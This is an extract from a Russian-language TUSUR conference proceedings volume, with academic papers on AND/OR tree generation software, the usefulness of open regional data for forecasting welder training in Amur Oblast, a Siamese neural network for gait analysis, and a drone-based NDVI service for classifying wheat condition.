

Рис. 4. Все варианты дерева И/ИЛИ для  $F_2$ 

Также у программы есть альтернативный вариант записи результата в виде текстовой строки, где сначала записывается название узла, в фигурные скобки заключается его тип, а в квадратные попадают все его дочерние узлы, которые записываются аналогично. Если дочерних узлов нет, то квадратные скобки остаются пустыми. При этом можно представить упрощенную версию представления варианта дерева И/ИЛИ, в которой содержится только номер выбранного узла.

# Заключение

Разработанная программа и алгоритм ее работы имеют достаточный функционал, который позволяет ему быть эффективным инструментом при работе с композициями структур деревьев И/ИЛИ. В частности, это позволяет автоматизировать процесс построения структур всех возможных вариантов произвольно заданной структуры дерева И/ИЛИ. В дальнейшем данная программа будет дополняться функциональными возможностями, такими как автоматизированная разработка новых алгоритмов комбинаторной генерации для множества вариантов леревьев И/ИЛИ.

Работа выполнена при финансовой поддержке РНФ в рамках научного проекта № 22-71-10052.

### Литература

1. Kreher D.L. Combinatorial algorithms: Generation, enumeration, and search / D.L. Kreher, D.R. Stinson. - USA: CRC Press, 1999. - 329 p.

2. ECO: A methodology for the enumeration of combinatorial objects / E. Barcucci, A. Del Lungo, E. Pergola, R. Pinzani // J. Differ. Equ. Appl. - 1999. - Vol. 5. - PP. 435-490.

3. Flajolet P. A calculus for the random generation of combinatorial structures / P. Flajolet, P. Zimmerman, B. Cutsem. – Theoret. Comput. Sci. – 1994. – Vol. 132. – PP. 1–35.

4. Shablya, Y. Method for developing combinatorial generation algorithms based on AND/OR trees and its application / Y. Shablya, D. Kruchinin, V. Kruchinin // Mathematics. -2020. - Vol. 8. - Art. 962.

5. A000670 - OEIS [Электронный ресурс]. - Режим доступа: https://oeis.org/A000670, свободный (дата обращения: 13.08.2023).

#### Меринов Арсен Арзуманович

Студент каф. безопасности информационных систем (БИС) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: merinovarsen@mail.ru

#### Шабля Юрий Васильевич

Канд. техн. наук, с.н.с. лаб. алгоритмов и технологий исследования дискретных структур (ЛАТИДС) ТУСУРа Эл. почта: syv@fb.tusur.ru

**88**

# **А.А. Захарова, Н.В. Мезюха**

# **Анализ источников открытых данных для принятия решений об опережающей подготовке кадров**

Рассмотрены проблемы опережающей подготовки квалифицированных кадров для предприятий в регионах с помощью современных методов планирования и прогнозирования. Проанализированы источники открытых данных и наборы данных, которые можно было бы использовать для прогнозирования и принятия решений. Показано, что данные часто представлены в неудобных форматах, за малый период времени и не позволяют строить прогнозы. Сделан вывод о необходимости дополнительного поиска данных для решения задачи опережающей подготовки кадров.

**Ключевые слова:** опережающая подготовка кадров, прогнозирование кадровых потребностей, открытые данные, анализ данных, принятие решений.

Соответствие требований рынка труда и существующей профессионально-квалификационной структуры населения конкретных территорий (регионов, районов, городских и сельских поселений и др.) является важнейшим условием их успешного социально-экономического развития. В связи с этим актуальной задачей является формирование системы опережающей подготовки кадров (СОПК) территорий, обеспечивающей текущие и перспективные потребности рынка труда [1].

Заинтересованы в такой СОПК различные субъекты:

 администрации территорий, которые должны создавать условия для получения населением образования, обеспечивающего достойный уровень жизни;

 предприятия (работодатели), для которых наличие трудовых ресурсов с нужными компетенциями является одним из главных факторов деятельности;

 учебные заведения, находящиеся на этой территории, которые должны формировать и реализовывать востребованные рынком труда образовательные программы;

– само население территории.

Поэтому создание эффективной СОПК невозможно без учета интересов всех заинтересованных сторон, а также требует использования современных методов планирования и прогнозирования и информационных технологий.

Принятие решений о формировании и развитии СОПК должно основываться на анализе большого количества показателей, характеризующих деятельность всех указанных выше субъектов. Следовательно, появляется задача сбора и обработки больших наборов данных из разрозненных источников.

В данной статье будут рассмотрены примеры информационных запросов предприятий (работодателей) при принятии производственных решений, прогнозировании кадровых потребностей и поиске источников их удовлетворения.

Целью исследования является анализ существующих источников и наборов открытых данных с точки зрения возможности их автоматизированной обработки для принятия решений в сфере опережающей подготовки кадров.

К задачам можно отнести:

1. Выявить открытые источники данных, в которых может быть полезная информация.

2. Провести анализ наборов данных в открытых источниках.

3. Подвести итоги анализа и выяснить какие источники и наборы данных будут полезны.

#### **Анализ открытых источников данных**

В связи с расширением нефтегазоперабатывающей промышленности в Дальневосточном регионе появилась необходимость в опережающей подготовке кадров региона на уровне среднего профессионального образования (СПО). Приведем примеры информации, требуемой для принятия решений для конкретного региона и профессии:

 доля трудоустройства выпускников конкретного СПО по профессии «сварщик» в Амурской области;

 средняя заработная плата сварщика в Амурской области;

 рейтинг сварщиков Амурской области с учётом оценки сообщества WorldSkills;

 сколько всего будет проживать молодежи в каком-то поселке Амурской области через 10 лет с учётом тенденций смертности, рождаемости и миграции населения;

 как создание межрегиональных центров компетенций влияет на качество подготовки сварщиков в Амурской области;

 где лучше подготовить сварщиков в Амурской области для строительства нефтеперерабатывающего завода, которое начнётся через 4 года в каком-то поселке, где нет ни одного учреждения СПО с такой профессией, и т.п.

Ответы на эти и другие вопросы в современных условиях следует искать при помощи наборов данных, представленных в открытых источниках. Для этого необходимо разработать информационную систему, которая будет собирать множество данных с различных открытых источников, анализировать их с учётом различных метрик, временных тенденций, определенных условий, находить связи и формировать рейтинг учреждений СПО под задачи опережающей подготовки предприятий нефтегазового

комплекса на крупных проектах, рассчитанных на 5–10 лет [2].

Был выявлен основной набор данных, необходимых для ответов на поставленные выше вопросы по опережающей подготовке сварщиков:

сколько сварщиков трудоустроилось;

средняя заработная плата сварщиков;

– рейтинг сварщиков от WorldSkills (с 2023 г.) прошел ребрендинг, и они стали называться «Профессиналы», а в 2022 г. не проводился);

смертность населения;

рождаемость населения;

- миграция населения;
- центры компетенций, где есть сварщики;

местоположение СПО;

программы СПО;

рейтинг СПО;

– рейтинг программ СПО.

Набор данных в дальнейшем может быть пересмотрен.

Потенциальные открытые источники данных анализировались по следующим критериям:

 формат файла, в котором предоставлены данные;

 временной период, за который представлены данные;

 частота обновления данных – этот показатель демонстрирует, с какой периодичностью обновляются данные в файле. Если стоит «Нет», значит, данные представлены только за одну дату;

 показатели, используемые для измерения данных.

Данные критерии брались для быстрого анализа возможности прогноза по этим источникам и оценке сложности получения данных, так как без данных во временном периоде будет невозможно строить какие-либо прогнозы, а из PDF-файлов сложно получить данные для анализа (можно расписать о сложности).

Были рассмотрены следующие источники данных:

 Территориальный орган Федеральной службы государственной статистики по Амурской области [3]. В таблице 1 это «Данные о числе зарегистрированных родившихся, умерших, браков и разводов» и «Общие итоги миграции населения».

WorldSkills [4].

 Всероссийское чемпионатное движение по профессиональному мастерству «Профессионалы» [5]. В таблице – это «Протокол результатов отборочного этапа по компетенции "Сварочные технологии"».

 Центр занятости населения Амурской области [6]. В таблице – это «Вакансии».

В дальнейшем список открытых источников будет расширен.

Часть результата анализа наборов данных из открытых источников представлен ниже в таблице. Общий анализ затронул 19 наборов данных, которые

могли бы быть полезными для построения наших прогнозов.

**Открытые наборы данных**

| Название                                                                                       | $\Phi$ op-<br>мат<br>файла | Времен-<br>ной<br>период | Частота<br>обновле-<br>ния дан-<br>ных | Показате-<br>ЛИ                 |
|------------------------------------------------------------------------------------------------|----------------------------|--------------------------|----------------------------------------|---------------------------------|
| Протокол резуль-<br>татов отборочного<br>этапа по компе-<br>тенции «Свароч-<br>ные технологии» | <b>PDF</b>                 | 2023                     | Her                                    | Место                           |
| Данные о числе<br>зарегистрирован-<br>ных родившихся,<br>умерших, браков и<br>разводов         | <b>HTM</b>                 | $01.2023 -$<br>06.2023   | Her                                    | Количе-<br><b>CTBO</b><br>людей |
| Общие итоги ми-<br>грации населения                                                            | <b>HTM</b>                 | 2022                     | Her                                    | Количе-<br><b>CTBO</b><br>людей |
| Вакансии                                                                                       | XLS.<br>DOCX               | $2023 -$<br>2024         | Her                                    | Вакансии                        |

Выводы, которые можно сделать по анализу наборов данных в Территориальном органе Федеральной службы государственной статистики по Амурской области:

 отсутствует заработная плата, однако в [7] она присутствует, что говорит о том, что в каждом регионе представлены неоднотипные наборы данных;

 представлено малое количество наборов данных – нет всей нужной нам информации, которая ожидалась;

 по ним невозможно составлять прогнозы – отсутствуют временные данные или они есть за малый период времени (1–5 лет);

 формат файлов в основном HTM (12 из 14 проанализированных) и PDF (2 из 14 проанализированных) – данные форматы не подходят для анализа данных, необходима предварительная обработка и трансформация в CSV или другой легко читаемый программой формат;

 список вакансий представлен на другом ресурсе [8] и в нем предоставлены вакансии только от Территориального органа Федеральной службы государственной статистики по Амурской области.

Так что Территориальный орган Федеральной службы государственной статистики по Амурской области не закрывает потребности для прогнозирования.

Выводы по итогу анализf наборов данных из Центра занятости населения Амурской области:

 имеет просроченный SSL-сертификат, поэтому не всегда можно получить доступ к данному ресурсу;

 нет единой структуры вакансии, из-за этого не предоставляется возможным составить автоматический сбор данных;

 разные форматы файлов, что затруднит автоматизацию сбора данных;

 вакансии в открытом доступе предоставлены только те, где еще не найдены работники, поэтому нам не предоставляется возможным проследить динамику по ним.

Поэтому данные из Центра занятости населения Амурской области требуют много предобработки, чтобы с ними можно было работать, также предобработка потребуется для каждого нового списка вакансий.

Что касается WorldSkills и Всероссийского чемпионатного движения по профессиональному мастерству «Профессионалы», то:

 по WorldSkills не найти результаты до 2022 г., так как его сайт был изменен и ссылки на страницы прошлых результатов переадресовывают на несуществующие страницы;

 данные только за один год, поэтому нам не предоставляется возможным проследить динамику изменения качества предоставленных специальностей по регионам в разные периоды времени.

По Всероссийскому чемпионатному движению по профессиональному мастерству «Профессионалы» собрать данные за прошлые годы не предоставляется возможным за маленький срок времени, потому что они остались только в новостях на различных интернет-ресурсах. Поэтому предлагается использовать данные с 2023 г., что должно хватить для представления приблизительной оценки квалификации специалистов по регионам.

Среди всех проанализированных наборов данных можно выделить несколько наборов, что будут полезны при составлении аналитики и прогнозов по Амурской области:

 Протокол результатов отборочного этапа по компетенции «Сварочные технологии» [5] – его можно использовать для оценки текущего уровня квалификации сварщиков в области.

 Прогноз численности населения Амурской области до 2036 г. [3] – возможно использовать уже существующий прогноз населения, вместо создания собственного прогноза.

 Прогноз баланса трудовых ресурсов [6] – как и с пунктом выше, можно его использовать, не делая прогнозы.

Вакансии [6] – использовать возможно, но только, если данные будут всегда предоставляться в одном виде.

Так что часть открытых источников данных подходит, но этого недостаточно для составления прогнозов.

## **Заключение**

В заключении хотелось бы отметить, что анализ наборов данных является важной частью и без него нам не получится реализовать программное обеспечение для принятия решения об опережающей подготовке кадров.

Таким образом, было продемонстрировано, что данные из открытых источников часто не подходят для задач анализа и прогнозирования, а также они находятся в том формате, из которого их сложно получить. Также структура представления наборов данных отличается даже внутри одного ресурса, что не способствует автоматическому сбору данных.

В других регионах дела обстоят примерно так же, поэтому для данной задачи необходимо либо найти какие-то другие открытые источники данных, или получить доступ к закрытым источникам.

После завершения анализа всех возможных источников и получения доступа к нужным данным планируется перейти к разработке системы аналитики данных.

#### *Литература*

1. Захарова А.А. Информационная система опережающей подготовки кадров моногорода: концепция, функции и состав модулей / А.А. Захарова, Л.Ю. Захаров // Доклады ТУСУР. – 2021. – Т. 24, № 3. – С. 62–68. DOI: 10.21293/1818-0442-2021-24-3-62-68.

2. Захарова А.А. Информационная система сбора и анализа требований рынка труда для профессиональной подготовки и трудоустройства населения моногорода / А.А. Захарова, Н.В. Мезюха // Доклады ТУСУР. – 2022. – Т. 25, № 3. – С. 57–62. DOI: 10.21293/1818-0442-2022-25- 3-57-62.

3. Территориальный орган Федеральной службы государственной статистики по Амурской области [Электронный ресурс]. – Режим доступа: [https://28.rosstat.gov.ru/,](https://28.rosstat.gov.ru/) свободный (дата обращения: 08.08.2023).

4. Агентство развития профессий и навыков [Электронный ресурс]. – Режим доступа: [http://worldskills.ru/,](http://worldskills.ru/)  свободный (дата обращения: 05.08.2023).

5. Всероссийское чемпионатное движение по профессиональному мастерству [Электронный ресурс]. – Режим доступа: [https://pro.firpo.ru/,](https://pro.firpo.ru/) свободный (дата обращения: 06.08.2023).

6. Управление занятостью населения Амурской области [Электронный ресурс]. – Режим доступа: <https://uzn.amurobl.ru/pages/> свободный (дата обращения: 10.08.2023).

7. Территориальный орган Федеральной службы государственной статистики по Республике Саха (Якутия). Заработная плата [Электронный ресурс]. – Режим доступа: <https://14.rosstat.gov.ru/zarp> свободный (дата обращения: 08.08.2023).

8. Реестр вакансий Территориального органа Федеральной службы государственной статистики по Амурской области [Электронный ресурс]. – Режим доступа: <https://rosstat.gov.ru/opendata/7708234640-ca1502037> свободный (дата обращения: 10.08.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Захарова Александра Александровна**

Д-р техн. наук, доцент, проф. каф. автоматизированных систем управления (АСУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) ORCID[: 0000-0002-2379-8698](https://www.scopus.com/redirect.uri?url=http://www.orcid.org/0000-0002-2379-8698&authorId=56328777700&origin=AuthorProfile&orcId=0000-0002-2379-8698&category=orcidLink) Эл. почта[: zacharovaa@mail.ru](mailto:zacharovaa@mail.ru)

#### **Мезюха Николай Вадимович**

Аспирант каф. АСУ ТУСУРа Эл. почта[: nikmezyuha@gmail.com](mailto:nikmezyuha@gmail.com)

УДК 004.891.3

# **А.А. Мороз**

# **Анализ модели человека на основе потока его изображений с использованием сиамской нейронной сети**

Представлены методика и алгоритм работы программы для обработки потока изображений походки человека с целью анализа модели человека. Рассмотрены основные этапы обработки фигуры человека, восстанавливаемой из видеоматериала. Работа произведена под руководством д.т.н., профессора М.Ю. Катаева. **Ключевые слова:** нейронная сеть, приложение, программа, фигура человека, походка человека, датасет, выборка.

Ходьбой называют цикличный процесс передвижения человека путем изменения положения его конечностей. Походка каждого человека обладает индивидуальными показателями и особенностями. Изучение этих данных является довольно полезным во многих областях жизни, таких как спорт, медицина и безопасность. В связи с этим разработка программного обеспечения анализа модели человеческого тела на основе видеоинформации крайне актуальна.

Создание прототипа сиамской нейронной сети для сравнения подготовленных наборов изображений содержит раскадровку видеозаписи походки человека.

### **Задачи:**

Для выполнения поставленной цели необходимо выполнить следующие задачи:

 подготовка базы данных RGB-изображений движений человека. Взять изображения из баз данных разных;

 разработка кода, реализующего функционал: выделение фигуры, серый мир, обрезка по фигуре и т.д.;

 подготовка выборок обучающей и тестовой на основе пункта 1;

 разработка и обучение сиамской сети, возможно, разработка и тесты других вариантов нейросети;

 запуск нейронной сети и получение какоголибо результата;

оценка точности определения;

 исследование возможности распознавания движения человека (идентификация) по скелетной модели.

#### **Предлагаемое решение**

Разрабатываемая система позволяет:

 обрабатывать видеоматериалы записи походки человека в группу кадров и обрабатывать их с использованием группы фильтров «Серый мир» в бинарный вид.

 Генерировать выборку для обучения сиамской нейронной сети и проводить с ее помощью анализ данных.

### **Предварительная обработка данных**

В виде исходных данных используется видеозапись походки человека вдоль стены, при этом видеокамера направлена перпендикулярно данной сцене. Первый этап работы представляет собой выделение [1] из имеющейся видеозаписи набора изображений (кадров). Далее каждый кадр записи обрабатывается фильтром «Серый мир» (выравнивание яркости всех кадров).

Далее изображения из RGB-модели переводятся в градации серого и потом пороговым методом в черно-белое изображение. Процесс выделения фигуры человека выполняется путем вычитания соседних кадров, и разностное изображение содержит контур фигуры человека (размытый, с массой артефактов). После этого выполняется очистка разностного изображения от артефактов, а фигура сглаживается с помощью морфологических преобразований. В результате чего на каждом получается фигура исследуемого человека.

Таким образом, создается несколько массивов данных, в которых имеется набор кадров походки одного человека. На рис. 1 изображена упрощенная схема предварительной обработки данных.



### **Обучение нейронной сети**

За этапом выделения фигуры человека следует этап генерации обучающей выборки. Для обучения сиамской нейронной сети [2] выбираются случайные маркированные пары случайных несовпадающих изображений таким образом: если пара изображений выбрана из одного датасета, то такую пару мы считаем «правильной». Если изображения были выбраны из двух разных датасетов, то «неправильной». Такие действия проводятся для всех изображений из всех датасетов. По итогу имеется большая выборка, которая используется далее.

#### **Анализ данных**

После генерации выборки производится обучение и тестирование нейронной сети. Для обучения используется 75% от общего числа выборки и 25% для тестирования нейронной сети. На рис. 2 продемонстрирована архитектура используемой сиамской

нейронной сети, которая состоит из двух подсетей, реализованных с использованием свёрточных слоев Convolution2D, которые имеют одинаковое количество нейронов и общий набор весов. В качестве функции активации используется ReLU - линейный выпрямитель (рис. 3).



Рис. 2. Архитектура разрабатываемой сиамской нейронной сети



Рис. 3. График функции активации ReLU

Значение функции активации определяется по формуле

$$
f(x) = \begin{cases} 0, & x < 0, \\ x, & x \ge 0. \end{cases}
$$

#### Результаты работы

Данная модель имеет среднюю относительную погрешность около 12%, но при дальнейшей разработке и улучшении данной модели возможно повысить точность.

Рисунок 4 демонстрирует пару из тестовой выборки, которая была обработана нейросетью и имеет выделенные параметры (поэтому цвета на изображениях не черный и белый).

На рис. 5 показан ожидаемый вывод на основе сравнения изображений, а также вывод нейросети для продемонстрированной ранее пары.

## ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ



 $1/1$  [------------------------------] - 0s 81ms/step  $[0.04089238]$ y\_test[target\_index]: False pred : [[False]] Рис. 5. Вывод нейросети

Данная модель имеет среднюю относительную погрешность около 12%, но при дальнейшей разработке и улучшении данной модели возможно повысить точность

# Зяключение

В ходе проделанной работы был разработан прототип сиамской нейронной сети для анализа модели человека по видеозаписи его походки. Поставленная задача полностью выполнена. Полученные результаты будут использоваться в дальнейшей разработке данного программного обеспечения.

## Литература

1. Абдуллин Ю.Э. Обнаружение и трассировка движущихся объектов в потоке видеоданных: дипл. раб. -Томск, 2004. - 58 с.

2. Сиамские нейронные сети [Электронный ресурс]. -Режим доступа: https://machinelearningmastery.ru/one-shotlearning-with-siamese-networks-using-keras-17f34e75bb3d/, свободный (дата обращения: 19.09.2023).

### Мороз Артём Андреевич

Студент каф. автоматизированных систем управления (ACV) TVCVPa

Эл. почта: artyom.moroz.00@gmail.com

УДК 004.8

# **Е.Д. Недозрелов**

# **Сервис классификации состояния пшеницы**

Рассматривается актуальная проблема классификации состояния пшеницы в сельском хозяйстве. На фоне растущей потребности в точном и эффективном управлении сельскохозяйственными угодьями, представлена предварительная схема работы сервиса классификации состояния пшеницы с использованием искусственного интеллекта. Обсуждается выбор беспилотных летательных аппаратов (БПЛА) в качестве альтернативы спутниковым системам для мониторинга сельскохозяйственных угодий. Также представлено описание индекса Normalized Difference Vegetation Index и его важной роли в определении здоровья растительности. **Ключевые слова:** БПЛА, NDVI, сверточные нейронные сети, рекуррентные нейронные сети.

В современном мире цифровизация и автоматизация проникают в каждый аспект нашей деятельности, и аграрная сфера не осталась в стороне от этой тенденции. Полевые культуры, в частности пшеница, охватывают огромные участки земли, и эффективное управление ими становится все более важным фактором для обеспечения продовольственной безопасности. Качество и своевременность сельскохозяйственных работ имеют огромное влияние на урожайность, что делает контроль за состоянием полей неотъемлемой частью сельскохозяйственного производства.

Однако этот процесс контроля традиционно требует значительных усилий и ресурсов. Сельскохозяйственные поля часто простираются на огромные расстояния, и ручной мониторинг их состояния становится задачей масштабной и трудоемкой.

Благодаря обширным площадям пшеничных полей существует также потенциальный риск упустить участки, где могут возникнуть проблемы. Эти трудности могут проявиться в виде распространения грибковых болезней, таких как ржавчина листьев, септориоз и фузариоз, а также при большой активности вредителей, таких как сорняки, жукилистоеды и паразитические нематоды. Пропуск такого проблемного участка и отсутствие своевременного вмешательства может серьезно повлиять на конечное количество и качество урожая.

Использование передовых технологий, таких как дистанционное зондирование, ярким примером которого являются беспилотные летательные аппараты (БПЛА) и спутники, позволяет создать системы мониторинга, которые способны не только охватить большие территории, но и предоставить точные и своевременные данные.

Более того, с развитием искусственного интеллекта и нейронных сетей стало возможным обучать системы распознавания образов для автоматической классификации состояния пшеницы.

Создание и использование такого вида системы может обеспечить быстрое и точное выявление проблемных участков, что, в свою очередь, может быть полезным для сельскохозяйственных производителей, помогая им принимать необходимые меры для улучшения ухода за культурами и повышения урожайности.

Таким образом, современные технологии, включая дистанционное зондирование и искусственный интеллект, предоставляют сельскому хозяйству возможность сделать процесс мониторинга и управления состоянием полей более эффективным и продуктивным. Это не только сэкономит ресурсы, но и поможет улучшить качество и количество сельскохозяйственных урожаев, что является важным шагом в направлении обеспечения продовольственной безопасности и устойчивого развития сельского хозяйства. Более того, данные технологии можно совместить в сервис, использование которого сможет решать вышеуказанные проблемы, обеспечивая удобство и комплексный подход к улучшению сельскохозяйственного производства.

# **Выбор технологии дистанционного зондирования**

Наиболее популярными технологиями дистанционного зондирования являются беспилотные летательные аппараты (БПЛА) и спутники.

Однако снимки, полученные при помощи спутников, имеют достаточно низкое пространственное и временное разрешения. К тому же использование спутниковых технологий может привести к проблемам оперативной съемки. Помимо этого, использование данного типа технологий напрямую зависит от погодных условий, так как облачность может существенно ухудшить качество мониторинга.

Использование беспилотных летательных аппаратов (БПЛА) не приводит к таким проблемам, а следовательно, является наиболее подходящей технологией для мониторинга сельскохозяйственных полей [1]. БПЛА способны выполнять полеты на низких высотах, что обеспечивает получение изображений с высоким пространственным разрешением.

Кроме того, преимуществом использования БПЛА является возможность варьировать пространственное разрешение, регулируя высоту полета. Еще одним немаловажным фактором является возможность осуществления съемки даже в пасмурную погоду при помощи БПЛА.

Для сервиса классификации состояния пшеницы в качестве технологии дистанционного зондирования были выбраны беспилотные летательные аппараты, так как использование спутниковых технологий уступает им в гибкости, удобстве использования и наличии уникальных возможностей.

# Использование спектральных индексов

Спектральные индексы получили широкое применение во многих областях, в том числе и в области сельского хозяйства. Данные индексы могут использоваться для мониторинга состояния растений, оценки уровня их стресса, определения оптимальных моментов для полива и т.д.

Одним из наиболее известных спектральных индексов в использовании в сфере сельского хозяйства является нормализованный вегетационный индекс (Normalized difference vegetation index, NDVI) [2]. NDVI (1) вычисляется следующим образом:

$$
NDVI = \frac{(NIR - Red)}{(NIR + Red)},
$$
 (1)

где NIR (Near-Infrared) - отраженная инфракрасная радиация от растительности, Red - отраженная красная радиация от растительности.

Также важно отметить, что для захвата инфракрасного канала NIR на изображении должна использоваться мультиспектральная камера, а не обычная.

Изображение пшеничного поля, полученное в результате вычисления индексов NDVI, представлено на рис. 1.



Рис. 1. Изображение с рассчитанными индексами NDVI

NDVI имеет несколько достоинств, которые делают его важным инструментом для мониторинга состояния растительности. NDVI чувствителен к наличию и состоянию растительности. Он может точно измерять количество и здоровье растений, что делает его полезным для определения степени покрытия зеленью и оценки состояния посевов. Также NDVI легко вычисляется. В выражении (1) видно, что индекс вычисляется на основе стандартных красных и инфракрасных спектральных каналов, что делает его относительно простым индексом для расчета. Помимо этого, NDVI предоставляет значения в диапазоне от  $-1$  до  $+1$ , что облегчает сравнение данных между разными изображениями и временными точками. Что не менее важно, NDVI может испольЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

зоваться для раннего обнаружения стрессовых условий растений, таких как засуха, недостаток питательных веществ или заболевания.

Эти достоинства делают NDVI мощным инструментом для мониторинга и управления растительностью и земельными ресурсами.

# Схема работы сервиса

На рис. 2 представлена предварительная схема работы сервиса.



Рис. 2. Предварительная схема работы сервиса

На вход сервиса поступают изображения, сделанные при помощи беспилотного летательного аппарата. Также в хранилище поступает описание полета. Данная информация может содержать время полета, место полета и т.д.

Следующим этапом идет предварительная обработка изображений, из которых будет строиться ортофотоплан. Данный этап важен, поскольку он помогает улучшить качество окончательных ортофотоизображений. После предварительной обработки из изображений строится ортофотоплан. Ортофотоплан представляет собой фотографический план местности, на котором представлена земная поверхность и объекты на ней с точной привязкой к заданной системе координат.

После предварительной обработки изображений и создания ортофотоплана наступает этап построения маски для пшеничного поля. Ортофотоплан как источник информации может включать в себя не только поле с пшеницей, но и другие объекты, такие как дороги, леса, водоемы, кустарники и многое другое.

Однако в рамках конкретной задачи интерес представляет исключительно поле пшеницы. Создание маски поля позволяет не только выделить и изолировать пшеничное поле от остальных объектов на изображении, но также ускоряет последующую обработку данных. Это происходит за счет уменьшения объема информации, с которым необходимо работать. Полученная маска помогает сосредоточить внимание и ресурсы на анализе и мониторинге состояния пшеничного поля, что является ключевой задачей в сельском хозяйстве и других областях применения ортофотопланов. На основе данной маски создается карта индексов NDVI. Важно отметить, что карты сохраняются, так как непосредственно используются в дальнейшей работе.

Очень важным и ключевым этапом работы сервиса является этап определения характеристик. На данном этапе идет определение состояния пшеницы в разные периоды. Например, в период кущения на основе расчета вегетационного индекса можно производить оценку равномерного роста. После можно отслеживать пространственно-временные изменения индекса NDVI при сравнении карт, что позволит определять состояние пшеницы.

Данный этап предполагает использование нейронной сети, которая работает не только с ортофотопланом, но и с метеорологическими данными. Такой процесс обработки может достигаться за счет комбинирования сверточной нейронной сети (Convolutional Neural Network, CNN) и рекуррентной нейронной сети (Long Short-Term Memory, LSTM) [3]. Сверточная нейронная сеть может быть использована для извлечения признаков из ортофотопланов и карт NDVI. CNN способна выделять различные характеристики растительности на изображениях. Рекуррентная нейронная сеть может быть использована для моделирования последовательной зависимости в метеорологических данных, таких как изменения температуры и влажности со временем.

Модель обучается на множестве данных, где каждый патч ортофотоплана сопоставляется с соответствующими картами NDVI и метеорологическими данными. Модель стремится научиться предсказывать состояние пшеницы на основе этих данных. Например, можно обучить модель предсказывать уровень роста, здоровья или урожайности пшеницы. После обучения модель может быть использована для прогнозирования состояния пшеницы на основе новых данных.

Этап визуализации нужен для предоставления информации в программе. В качестве такой информации может быть представлен ортофотоплан с выделенными участками, к которым требуется особый уход, а также текстовая информация. Также визуали-

зация сделает работу с программой пользователя более удобной.

